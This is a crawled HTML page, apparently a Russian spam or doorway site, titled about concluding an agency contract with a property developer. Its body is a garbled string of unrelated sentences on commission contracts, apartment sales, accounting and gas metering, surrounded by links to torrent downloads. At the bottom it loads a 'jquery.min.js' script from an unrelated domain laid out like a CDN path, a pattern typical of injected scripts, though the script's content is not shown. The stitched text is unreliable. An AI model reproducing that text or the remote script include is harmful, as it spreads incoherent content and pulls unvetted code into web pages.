

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-kak-zaklyuchit-agentskiy-dogovor-s-zastroyschikom.html
body_size: 2386
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как заключить агентский договор с застройщиком - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как заключить агентский договор с застройщиком</h2>
                            </header>
                            <p>На практике встречаются ситуации, когда организация не может заключить договор субаренды. Заключен договор комиссии. Комиссионер заключил договор купли-продажи товара с поставщиком. 1. Суд снизил размер неустойки за просрочку передачи объекта долевого строительства. Продажа – реализация вашей квартиры в короткие сроки. С помощью нашей услуги по продаже. Как применять кассы агентам и оформлять возврат товара, нужна ли касса для приема платы. Бухучет от А до Я: 1С-Предприятие, счета-фактуры, отсрочка от уплаты налогов, ликвидация. 
где gопу, gгв, gот – расход газа (топлива) по показанию общедомового прибора учета, расход. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-zhizn-vo-imya-lyubvi-1-skachat-torrent.html">Жизнь во имя любви 1 скачать торрент</a></li>
                                <li><a href="on5-multfilm-hopkins-na-russkom-yazyke.html">Мультфильм хопкинс на русском языке</a></li>
                                <li><a href="on5-knigi-sila-voli.html">Книги сила воли</a></li>
                                <li><a href="on5-skachat-serial-keysi-pod-prikrytiem-cherez-torrent.html">Скачать сериал кейси под прикрытием через торрент</a></li>
                                <li><a href="on5-drayver-na-printer-hp-laserjet-1102.html">Драйвер на принтер hp laserjet 1102</a></li>
                                <li><a href="on5-tekst-pesni-blestyaschie-milyy-rulevoy.html">Текст песни блестящие милый рулевой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-raspisanie-avtobusov-na-beshenkovichi-iz-vitebska.html">Расписание автобусов на бешенковичи из витебска</a></li>
                                            <li><a href="on5-shema-ledovyy-dvorec-cska.html">Схема ледовый дворец цска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-zhurnal-modelist-lyubitel.html">Журнал моделист любитель</a></li>
                                            <li><a href="on5-vse-knigi-galiny-dayn.html">Все книги галины дайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-cherez-torrent-igru-mortyr.html">Скачать через торрент игру mortyr</a></li>
                                            <li><a href="on5-raspoznavanie-teksta-onlayn-v-word.html">Распознавание текста онлайн в word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-igru-pekarnya-zemlyanichki.html">Скачать игру пекарня землянички</a></li>
                                            <li><a href="on5-otbrosy-vse-sezony-skachat-torrent-besplatno.html">Отбросы все сезоны скачать торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
